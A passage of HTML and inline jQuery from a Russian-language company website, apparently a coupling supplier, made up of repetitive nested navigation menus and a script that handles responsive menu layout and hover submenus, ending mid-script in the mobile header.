					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
										</div>
</div>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</div>
		<script type="text/javascript">
			(function ($, api) {
				$(document).ready(function () {
					var root = $('#000000006c69984e000000004418a5e3');
					var selectors = {
						'menu': '[data-role=menu]',
						'item': '[data-role=item]',
						'items': '[data-role=items]',
						'more': '[data-role=more]'
					};
					var classes = {
						'adapted': 'menu-adapted',
						'initialized': 'menu-initialized',
						'visible': 'menu-submenu-visible',
						'right': 'menu-submenu-right'
					};
					var menu;
					var adapt;

					if (root.is(selectors.menu)) {
						menu = root;
					} else {
						menu = root.find(selectors.menu).eq(0);
					}

					/**
					 * Возвращает элемент, содержащий все пункты указанного меню.
					 * Значение параметра submenu:
					 * - селектор или jQuery - возвращать элемент указанного меню.
					 * - false - возвращать элементы всех меню.
					 */
					menu.getItemsWrappers = function (submenu) {
						if (!submenu) {
							return menu
								.find(selectors.items);
						}

						if (menu.get(0) === submenu.get(0)) {
							submenu = menu;
						} else {
							submenu = menu
								.find(submenu);
						}

						return submenu
							.find(selectors.items)
							.eq(0);
					};

					/**
					 * Возвращает элементы меню.
					 * Значение параметра submenu:
					 * - селектор или jQuery - возвращать элементы определенного меню.
					 * - false - возвращать все элементы.
					 */
					menu.getItems = function (submenu) {
						if (!submenu) {
							return menu
								.find(selectors.item);
						}

						return menu
							.getItemsWrappers(submenu)
							.children(selectors.item);
					};

					/**
					 * Возвращает меню.
					 * Значение параметра item:
					 * - селектор или объект jQuery - возвращает меню элемента.
					 * - false - возвращать все меню.
					 */
					menu.getMenu = function (item) {
						if (item)
							return menu
								.find(item)
								.find(selectors.menu)
								.eq(0);

						return menu
							.find(selectors.menu);
					};

					/** Управление содержимым "Еще" */
					menu.more = {};
					/** Возвращает элемент меню "Еще" */
					menu.more.getItem = function () {
						return menu
							.find(selectors.more);
					};
					/** Возвращает меню элемента "Еще" */
					menu.more.getMenu = function () {
						return menu.getMenu(menu.more.getItem());
					};
					/** Добавляет элементы (jQuery коллекция) в меню "Еще" */
					menu.more.add = function (add) {
						var items;

						add = $(add);
						items = menu.getItems(menu.more.getMenu());
						add.each(function () {
							var self = $(this);
							var item = items.eq(self.index());

							self.hide();
							item.show();
						});
					};
					/** Удаляет элементы (jQuery коллекция) из меню "Еще" */
					menu.more.remove = function (remove) {
						var items;

						remove = $(remove);
						items = menu.getItems(menu.more.getMenu());
						remove.each(function () {
							var self = $(this);
							var item = items.eq(self.index());

							self.show();
							item.hide();
						});
					};

					/** Правила адаптивности */
					adapt = {};
					/** Адаптация положения подменю */
					adapt.menu = function () {
						var submenu = menu.getMenu().filter('[data-visible=true]');
						var wrapper = menu.getItemsWrappers(menu);
						var width = wrapper.width();
						var right = false;

						submenu.each(function () {
							var self = $(this);
							var offset = {};

							self.removeClass(classes.right);

							offset.start = function () {
								return self.offset().left - wrapper.offset().left
							};
							offset.end = function () {
								return offset.start() + self.width();
							};

							if (offset.end() > width)
								right = true;

							if (right) {
								self.addClass(classes.right);

								if (offset.start() < 0) {
									self.removeClass(classes.right);
									right = false;
								}
							}
						});
					};
					/** Адаптация элементов корневого меню */
					adapt.items = function () {
						var items = {};
						var width = {};
						var wrapper = menu.getItemsWrappers(menu);

						menu.removeClass(classes.adapted);
						items.all = menu.getItems(menu);
						items.visible = $([]);
						items.hidden = $([]);

						width.available = wrapper.width() - menu.more.getItem().show().width();
						width.total = 0;

						menu.more.remove(items.all);
						items.all.each(function () {
							var item = $(this);

							item.css('width', 'auto');
							width.total += item.width();

							if (width.total < width.available) {
								items.visible = items.visible.add(item);
							} else {
								items.hidden = items.hidden.add(item);
							}
						});

						if (items.hidden.size() > 0) {
							menu.more.add(items.hidden);
						} else {
							menu.more.getItem().hide();
							width.available = wrapper.width();
						}

						menu.addClass(classes.adapted);

						width.total = 0;
						items.visible.each(function () {
							width.total += $(this).width();
						}).each(function () {
							var item = $(this);
							var size = Math.floor((width.available / 100) * (item.width() / width.total) * 100);

							item.css('width', size + 'px');
						});
					};

					/** События наведения мыши на пунктах меню */
					menu.getItems().add(menu.more.getItem()).on('mouseenter', function (event) {
						var item = $(this);
						var submenu;

						submenu = menu.getMenu(item);
						submenu.show().addClass(classes.visible).stop().animate({
							'opacity': 1
						}, 300);
						submenu.attr('data-visible', 'true');
						adapt.menu();

						event.preventDefault();
					}).on('mouseleave', function (event) {
						var item = $(this);
						var submenu;

						submenu = menu.getMenu(item);
						submenu.stop().removeClass(classes.visible).animate({
							'opacity': 0
						}, 50, function () {
							adapt.menu();
							submenu.removeAttr('data-visible');
							submenu.hide();
						});

						event.preventDefault();
					});

					$(window).on('resize', function () {
						adapt.items();
						adapt.menu();
					});

					menu.addClass(classes.initialized);
					adapt.items();
					$(".menu-submenu:not(':first')").detach();
				});
			})(jQuery, intec);
		</script>
	</div>
    </div>
		</div>
			</div>
	<div class="intec-content-responsive intec-content-responsive-mobile">
		<div class="header-mobile">
			<div class="header-panel header-panel-with-icons">
    <div class="header-panel-item header-panel-menu">
            <div id="000000006c69989b000000004418a5e3" class="menu menu-header-mobile">
        <div class="menu-button" data-role="button">
            <div class="intec-aligner"></div>
            <div class="menu-button-icon glyph-icon-menu-icon intec-cl-text"></div>
            <div class="menu-button-icon menu-button-icon-active fa fa-times intec-cl-text"></div>
        </div>
        <div class="menu-wrapper" data-role="menu">
            <div class="menu-wrapper-2" data-role="items">
                                                    <a class="menu-item menu-item-active" href="/catalog/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text intec-cl-text">
                                Каталог                            </div>
                                                    </div>
                                            </a>                                                    <a class="menu-item" href="/application" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Применение                            </div>
                                                    </div>
                                            </a>                                                    <a class="menu-item" href="/selection" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Подбор муфт                            </div>
                                                    </div>
                                            </a>                                                    <a class="menu-item" href="/delivery" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Доставка                            </div>
                                                    </div>
                                            </a>                                                    <a class="menu-item" href="/company/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Компания                            </div>
                                                    </div>
                                            </a>                                                    <a class="menu-item" href="/contacts/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Контакты                            </div>
                                                    </div>
                                            </a>                            </div>
        </div>
        <script type="text/javascript">
            (function ($, api) {
                $(document).ready(function () {
                    var root = $('#000000006c69989b000000004418a5e3');
                    var selectors = {
                        'menu': '[data-role=menu]',
